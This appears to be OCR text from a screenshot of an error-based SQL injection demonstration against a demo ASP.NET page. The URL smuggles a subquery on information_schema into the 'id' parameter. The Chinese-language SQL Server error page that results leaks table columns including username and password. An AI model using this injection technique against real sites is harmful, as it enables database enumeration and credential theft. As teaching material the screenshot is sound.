 home.firefoxchina.cn/?from=ext × 在将 nvarchar 值 '<row><COLUM × +
www.demo1.com/index.aspx?id=1 and(select COLUMN_NAME from information_sche
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版
“/”应用程序中的服务器错误。
在将 nvarchar 值 '<row><COLUMN_NAME>id</COLUMN_NAME></row>
<row><COLUMN_NAME>username</COLUMN_NAME></row><row><COLUMN_NAME>password</COLUMN_NAME></row>
<row><COLUMN_NAME>email</COLUMN_NAME></row>' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<row><COLUMN_NAME>id</COLUMN_NAME></row><row><COLUMN_NAME>username</COLUMN_NAME></row><row><COLUMN_NAME>password</COLUMN_NAME></row>
<row><COLUMN_NAME>email</COLUMN_NAME></row>' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或: